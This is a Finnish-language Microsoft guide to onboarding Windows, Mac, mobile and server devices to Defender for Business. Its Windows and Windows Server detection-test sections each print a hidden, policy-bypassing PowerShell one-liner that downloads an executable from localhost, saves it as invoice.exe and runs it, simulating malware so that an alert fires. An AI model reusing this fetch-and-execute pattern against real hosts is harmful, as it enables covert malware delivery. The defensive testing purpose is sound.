Tässä artikkelissa kuvataan, miten laitteet voidaan ottaa käyttöön Defender for Business.
Ota ne heti käyttöön, jotta voit suojata niitä. Voit valita useista vaihtoehdoista yrityksesi laitteiden käyttöönottoon. Tässä artikkelissa kerrotaan, miten perehdytys toimii.
Windows 10 ja 11
Huomautus
Windows-laitteissa on oltava käytössä jokin seuraavista käyttöjärjestelmistä:
- Windows 10 tai 11 Business
- Windows 10 tai 11 Professional
- Windows 10 tai 11 Enterprise
Lisätietoja on kohdassa Microsoft Defender for Business vaatimukset.
Valitse jokin seuraavista vaihtoehdoista windows-asiakaslaitteiden käyttöön miseksi Defender for Business:
Windows 10 ja 11:n paikalliset komentosarjat
Voit käyttää paikallista komentosarjaa Windows-asiakaslaitteiden käyttöönottoon. Kun suoritat käyttöönottokomentosarjan laitteessa, se luo luottamuksen Microsoft Entra ID kanssa (jos kyseistä luottamusta ei vielä ole), rekisteröi laitteen Microsoft Intune (jos sitä ei ole vielä rekisteröity) ja ottaa laitteen sitten Defender for Business. Jos käytössäsi ei ole Intune, paikallinen komentosarjamenetelmä on suositeltu perehdyttämismenetelmä Defender for Business asiakkaille.
Vihje
Suosittelemme, että otat käyttöön enintään 10 laitetta kerrallaan, kun käytät paikallista komentosarjamenetelmää.
Siirry Microsoft Defender portaaliin (https://security.microsoft.com) ja kirjaudu sisään.
Valitse siirtymisruudussa Asetukset>Päätepisteet ja valitse sitten Laitehallinta-kohdastaPerehdytys.
Valitse Windows 10 ja 11.
Valitse Yhteystyyppi-kohdastaVirtaviivaistettu.
Valitse Käyttöönottomenetelmä-osiossaPaikallinen komentosarja ja valitse sitten Lataa perehdytyspaketti. Suosittelemme, että tallennat käyttöönottopaketin siirrettävään asemaan.
Pura määrityspaketin sisältö Windows-laitteessa sijaintiin, kuten Desktop-kansioon. Sinulla pitäisi olla tiedosto nimeltä WindowsDefenderATPLocalOnboardingScript.cmd.
Avaa komentokehote järjestelmänvalvojana.
Kirjoita komentosarjatiedoston sijainti. Jos esimerkiksi kopioit tiedoston Desktop-kansioon, kirjoita %userprofile%\Desktop\WindowsDefenderATPLocalOnboardingScript.cmdja paina enter-näppäintä (tai valitse OK).
Suorita tunnistustesti komentosarjan suorittamisen jälkeen.
Windows 10 ja 11:n ryhmäkäytäntö
Jos haluat käyttää ryhmäkäytäntö windows-asiakasohjelmien kanssa, noudata ohjeita kohdassa Onboard Windows -laitteet ja käytä ryhmäkäytäntö. Tässä artikkelissa kuvataan Microsoft Defender for Endpoint perehdyttämisen vaiheet. Defender for Business perehdyttämisvaiheet ovat samankaltaiset.
Windows 10 ja 11:n Intune
Voit lisätä Windows-asiakasohjelmia ja muita laitteita Intune käyttämällä Intune hallintakeskusta (https://intune.microsoft.com). Intune laitteiden rekisteröintiin on käytettävissä useita eri menetelmiä. Suosittelemme käyttämään jotakin seuraavista menetelmistä:
Ota käyttöön automaattinen rekisteröinti Windows 10 ja 11:ssä
Kun määrität automaattisen rekisteröinnin, käyttäjät lisäävät työtilinsä laitteeseen. Taustalla laite rekisteröityy ja liittyy Microsoft Entra ID, ja se rekisteröidään Intune.
Siirry Azure-portaali (https://portal.azure.com/) ja kirjaudu sisään.
Valitse Microsoft Entra ID>Mobility (MDM ja MAM)>Microsoft Intune.
Määritä MDM-käyttäjän vaikutusalue ja mobiilisovellusten hallinnan käyttäjän vaikutusalue.

MDM-käyttäjän vaikutusalueella suosittelemme, että valitset Kaikki , jotta kaikki käyttäjät voivat rekisteröidä Windows-laitteensa automaattisesti.
MAM-käyttäjän vaikutusalue -osassa suosittelemme url-osoitteille seuraavia oletusarvoja:
-
MDM:n URL-käyttöehdot
-
MDM-etsinnän URL-osoite
-
MDM-yhteensopivuus-URL
Valitse Tallenna.
Kun laite on rekisteröity Intune, voit lisätä sen laiteryhmään Defender for Business.
Lue lisätietoja laiteryhmistä Defender for Business.
Pyydä käyttäjiä rekisteröimään Windows 10 ja 11 laitetta
Katso seuraavasta videosta, miten rekisteröinti toimii:
Jaa tämä artikkeli organisaatiosi käyttäjien kanssa: Rekisteröi Windows 10/11-laitteet Intune.
Kun laite on rekisteröity Intune, voit lisätä sen laiteryhmään Defender for Business.
Lue lisätietoja laiteryhmistä Defender for Business.
Tunnistustestin suorittaminen Windows 10 tai 11-laitteessa
Kun olet lisännyt Windows-laitteet Defender for Business, voit suorittaa tunnistustestin laitteessa varmistaaksesi, että kaikki toimii oikein.
Luo Kansio Windows-laitteessa: C:\test-MDATP-test.
Avaa komentokehote järjestelmänvalvojana ja suorita sitten seuraava komento:
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-MDATP-test\\invoice.exe');Start-Process 'C:\\test-MDATP-test\\invoice.exe'
Komennon suoritusten jälkeen Komentokehote-ikkuna sulkeutuu automaattisesti. Jos tämä onnistuu, tunnistustesti merkitään valmiiksi ja uusi ilmoitus tulee näkyviin Microsoft Defender portaalissa (https://security.microsoft.com) uudelle perehdytetylle laitteelle noin 10 minuutin kuluessa.
Mac
Valitse jokin seuraavista vaihtoehdoista Mac-näytölle:
Paikallinen komentosarja Macille
Kun suoritat paikallisen komentosarjan Macissa, se luo luottamuksen Microsoft Entra ID kanssa (jos kyseistä luottamusta ei vielä ole), rekisteröi Macin Microsoft Intune (jos sitä ei ole vielä rekisteröity) ja lisää sitten Macin Defender for Business. Suosittelemme, että otat kerrallaan käyttöön enintään 10 laitetta.
Siirry Microsoft Defender portaaliin (https://security.microsoft.com) ja kirjaudu sisään.
Valitse siirtymisruudussa Asetukset>Päätepisteet ja valitse sitten Laitehallinta-kohdastaPerehdytys.
Valitse macOS.
Valitse Yhteystyyppi-kohdastaVirtaviivaistettu.
Valitse Käyttöönottomenetelmä-osiossaPaikallinen komentosarja ja valitse sitten Lataa perehdytyspaketti. Tallenna paketti siirrettävään asemaan. Valitse myös Lataa asennuspaketti ja tallenna se siirrettävään laitteeseen.
Tallenna asennuspaketti wdav.pkg Macissa paikalliseen hakemistoon.
Tallenna perehdytyspaketti WindowsDefenderATPOnboardingPackage.zip samaan hakemistoon, jota käytit asennuspaketissa.
Siirry tallennettuun wdav.pkg kohteeseen Finder-toiminnolla ja avaa se.
Valitse Jatka, hyväksy käyttöoikeusehdot ja anna salasana pyydettäessä.
Sinua pyydetään sallimaan ohjaimen asennus Microsoftilta (joko järjestelmälaajennus on estetty tai asennus on pidossa tai molemmat). Ohjaimen asennus on sallittava. Valitse Avaa suojausasetukset tai Avaa järjestelmäasetusten>suojaus & Tietosuoja ja valitse sitten Salli.
Suorita perehdytyspaketti seuraavan Bash-komennon avulla:
/usr/bin/unzip WindowsDefenderATPOnboardingPackage.zip \
&& /bin/chmod +x MicrosoftDefenderATPOnboardingMacOs.sh \
&& /bin/bash -c MicrosoftDefenderATPOnboardingMacOs.sh
Kun Mac on rekisteröity Intune, voit lisätä sen laiteryhmään.
Lue lisätietoja laiteryhmistä Defender for Business.
Intune for Mac
Jos sinulla on jo Intune, voit rekisteröidä Mac-tietokoneet käyttämällä Intune hallintakeskusta (https://intune.microsoft.com). Macin rekisteröintiin Intune on käytettävissä useita eri menetelmiä. Suosittelemme jotakin seuraavista menetelmistä:
Vaihtoehdot yrityksen omistamalle Macille
Valitse jokin seuraavista vaihtoehdoista yrityksen hallitsemien Mac-laitteiden rekisteröimiseksi Intune:
| Vaihtoehto |
Kuvaus |
| Apple Automated Device Enrollment |
Tämän menetelmän avulla voit automatisoida rekisteröinnin Apple Business Managerin tai Apple School Managerin kautta ostetuissa laitteissa. Automatisoitu laiterekisteröinti ottaa rekisteröintiprofiilin käyttöön "ilmassa", joten sinulla ei tarvitse olla fyysistä pääsyä laitteisiin.
Katso Macin automaattinen rekisteröinti Apple Business Manageriin tai Apple School Manageriin. |
| Laitteen rekisteröintivastaava (DEM) |
Käytä tätä menetelmää suurissa käyttöönotoissa ja silloin, kun organisaatiossasi on useita henkilöitä, jotka voivat auttaa rekisteröinnin määrittämisessä. Henkilö, jolla on laitteen rekisteröintivastaavan (DEM) oikeudet, voi rekisteröidä enintään 1 000 laitetta yhdellä Microsoft Entra tilillä. Tämä menetelmä käyttää Yritysportaali-sovellusta tai Microsoft Intune -sovellusta laitteiden rekisteröintiin. Et voi käyttää DEM-tiliä laitteiden rekisteröintiin automaattisen laiterekisteröinnin kautta.
Katso Laitteiden rekisteröinti Intune käyttämällä laitteen rekisteröintivastaavan tiliä. |
| Suora rekisteröinti |
Suora rekisteröinti rekisteröi laitteet, joilla ei ole käyttäjän affiniteettia, joten tämä menetelmä sopii parhaiten laitteille, joita ei ole liitetty yhteen käyttäjään. Tämä menetelmä edellyttää, että sinulla on fyysinen käyttöoikeus Mac-tietokoneisiin, joita olet rekisteröimässä.
Katso Direct Enrollment for Macin käyttäminen. |
Pyydä käyttäjiä rekisteröimään oma Mac-Intune
Jos yrityksesi haluaa, että ihmiset rekisteröivät omat laitteensa Intune, ohjaa käyttäjät noudattamaan seuraavia vaiheita:
Siirry Yritysportaali verkkosivustoon (https://portal.manage.microsoft.com/) ja kirjaudu sisään.
Lisää laite Yritysportaali sivuston ohjeiden mukaisesti.
Asenna Yritysportaali -sovellus osoitteessa https://aka.ms/EnrollMyMacja noudata sovelluksen ohjeita.
Macin käyttöönoton vahvistaminen
Vahvista, että laite on liitetty yritykseesi, käyttämällä seuraavaa Python-komentoa Bashissa:
mdatp health --field org_id.
Jos käytössäsi on macOS 10.15 (Catalina) tai uudempi versio, myönnä Defender for Business suostumus laitteen suojaamiseen. Siirry kohtaan Järjestelmäasetukset>Suojaus & Tietosuoja>Koko>levyn käyttö. Valitse valintaikkunan alareunassa oleva lukituskuvake, jos haluat tehdä muutoksia, ja valitse sitten Microsoft Defender for Business (tai Defender for Endpoint, jos näet niin).
Voit varmistaa, että laite on otettu käyttöön, käyttämällä bashissa seuraavaa komentoa:
mdatp health --field real_time_protection_enabled
Kun laite on rekisteröity Intune, voit lisätä sen laiteryhmään.
Lue lisätietoja laiteryhmistä Defender for Business.
Mobiililaitteisiin
Voit käyttää seuraavia menetelmiä mobiililaitteissa, kuten Android- ja iOS-laitteissa:
Microsoft Defender sovelluksen käyttäminen
Mobiiliuhkien puolustusominaisuudet ovat nyt yleisesti Defender for Business asiakkaiden käytettävissä. Näiden ominaisuuksien avulla voit nyt käyttää mobiililaitteita (kuten Android ja iOS) Microsoft Defender -sovelluksella. Tällä menetelmällä käyttäjät lataavat sovelluksen Google Playsta tai Apple App Store, kirjautuvat sisään ja viimeistelevät perehdytysvaiheet.
Tärkeää
Varmista, että kaikki seuraavat vaatimukset täyttyvät ennen mobiililaitteiden käyttöönottoa:
- Defender for Business valmistelu on valmis. Siirry Microsoft Defender-portaalissa kohtaan Resurssit Laitteet>.
- Jos näet viestin, jossa lukee: "Odota hetki! Valmistelemme uusia välilyöntejä tiedoillesi ja yhdistämme niitä", Defender for Business ei ole valmistellut. Tämä prosessi tapahtuu nyt, ja sen valmistuminen voi kestää jopa 24 tuntia.
- Jos näet luettelon laitteista tai sinua kehotetaan käyttämään laitteita, se tarkoittaa, Defender for Business valmistelu on valmis.
- Käyttäjät ovat ladanneet Microsoft Authenticator -sovelluksen laitteeseensa ja rekisteröineet laitteensa työpaikan tai oppilaitoksen microsoft 365 -tilin avulla.
| Laite |
Menettely |
| Androidi |
1. Siirry laitteessa Google Play -kauppaan.
2. Lataa ja asenna Microsoft Authenticator -sovellus, jos et ole vielä tehnyt niin. Kirjaudu sisään ja rekisteröi laitteesi Microsoft Authenticator -sovelluksessa.
3. Etsi Microsoft Defender-sovellus Google Play -kaupasta ja asenna se.
4. Avaa Microsoft Defender sovellus, kirjaudu sisään ja suorita perehdytysprosessi loppuun. |
| iOS |
1. Siirry laitteessa Apple App Store.
2. Lataa ja asenna Microsoft Authenticator -sovellus, jos et ole vielä tehnyt niin. Kirjaudu sisään ja rekisteröi laitteesi Microsoft Authenticator -sovelluksessa.
3. Etsi Microsoft Defender-sovellus Apple-App Store.
4. Kirjaudu sisään ja asenna sovellus.
5. Suostuu käyttöehtoihin jatkaakseen.
6. Salli Microsoft Defender sovelluksen määrittää VPN-yhteys ja lisätä VPN-määrityksiä.
7. Valitse, sallitaanko ilmoitukset (kuten ilmoitukset). |
Käytä Microsoft Intune
Jos tilauksesi sisältää Microsoft Intune, voit käyttää sitä mobiililaitteissa, kuten Android- ja iOS/iPadOS-laitteissa. Seuraavista resursseista saat ohjeita näiden laitteiden rekisteröimiseen Intune:
Kun laite on rekisteröity Intune, voit lisätä sen laiteryhmään.
Lue lisätietoja laiteryhmistä Defender for Business.
Palvelimet
Valitse palvelimen käyttöjärjestelmä:
Windows Server
Tärkeää
Varmista, että täytät seuraavat vaatimukset, ennen kuin otat käyttöön Windows Server päätepisteen:
- Sinulla on Microsoft Defender for Business servers käyttöoikeus. (Katso Microsoft Defender for Business servers hankkiminen.)
- Windows Server täytäntöönpanoalue on käytössä. Siirry kohtaan Asetukset>Päätepisteiden määritysten>hallinta>Pakotusalue. Valitse Käytä MDE ottaa suojausmääritykset käyttöön mem-määrityksessä, valitse Windows Server ja valitse sitten Tallenna.
Voit lisätä Windows Server-esiintymän Defender for Business käyttämällä paikallista komentosarjaa.
Windows Server paikallinen komentosarja
Siirry Microsoft Defender portaaliin (https://security.microsoft.com) ja kirjaudu sisään.
Valitse siirtymisruudussa Asetukset>Päätepisteet ja valitse sitten Laitehallinta-kohdastaPerehdytys.
Valitse käyttöjärjestelmä, kuten Windows Server 1803, 2019 ja 2022, ja valitse sitten Käyttöönottomenetelmä-osiostaPaikallinen komentosarja.
Jos valitset Windows Server 2012 R2 ja 2016, sinulla on kaksi ladattavaa ja suoritettavaa pakettia: asennuspaketti ja perehdytyspaketti. Asennuspaketti sisältää MSI-tiedoston, joka asentaa Defender for Business agentin. Perehdyttämispaketti sisältää komentosarjan, jonka avulla Windows Server päätepiste voidaan Defender for Business.
Valitse Lataa perehdytyspaketti. Suosittelemme, että tallennat käyttöönottopaketin siirrettävään asemaan.
Jos valitsit Windows Server 2012 R2 ja 2016, valitse myös Lataa asennuspaketti ja tallenna paketti siirrettävään asemaan
Pura Windows Server päätepisteessä asennus-/perehdytyspaketin sisältö esimerkiksi Desktop-kansioon. Sinulla pitäisi olla tiedosto nimeltä WindowsDefenderATPLocalOnboardingScript.cmd.
Jos olet perehdyttämässä Windows Server 2012 R2 tai Windows Server 2016, pura ensin asennuspaketti.
Avaa komentokehote järjestelmänvalvojana.
Jos olet perehdyttämässä Windows Server 2012R2 tai Windows Server 2016, suorita seuraava komento:
Msiexec /i md4ws.msi /quiet
Jos olet perehdyttämässä Windows Server 1803, 2019 tai 2022, ohita tämä vaihe ja siirry vaiheeseen 8.
Kirjoita komentosarjatiedoston sijainti. Jos esimerkiksi kopioit tiedoston Desktop-kansioon, kirjoita %userprofile%\Desktop\WindowsDefenderATPLocalOnboardingScript.cmd, ja paina sitten Enter-näppäintä (tai valitse OK).
Siirry kohtaan Tunnistustestin suorittaminen Windows Server.
Tunnistustestin suorittaminen Windows Server
Kun olet määrittänut Windows Server päätepisteen Defender for Business, voit suorittaa tunnistustestin varmistaaksesi, että kaikki toimii oikein:
Luo Windows Server laitteessa kansio: C:\test-MDATP-test.
Avaa komentokehote järjestelmänvalvojana.
Suorita Komentokehote-ikkunassa seuraava PowerShell-komento:
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-MDATP-test\\invoice.exe');Start-Process 'C:\\test-MDATP-test\\invoice.exe'
Kun komento on suoritettu, komentokehoteikkuna sulkeutuu automaattisesti. Jos tämä onnistuu, tunnistustesti merkitään valmiiksi ja uusi ilmoitus tulee näkyviin Microsoft Defender portaalissa (https://security.microsoft.com) uudelle perehdytetylle laitteelle noin 10 minuutin kuluessa.
Linux Server
Tärkeää
Varmista, että täytät seuraavat vaatimukset, ennen kuin otat Linux Server -päätepisteen käyttöön:
Onboard Linux Server -päätepisteet
Voit käyttää seuraavia tapoja Linux Server -esiintymän perehdyttämiseen Defender for Business:
Kun olet lisännyt laitteen, voit suorittaa nopean tietojenkalastelutestin varmistaaksesi, että laite on yhdistetty ja että hälytykset luodaan odotetulla tavalla.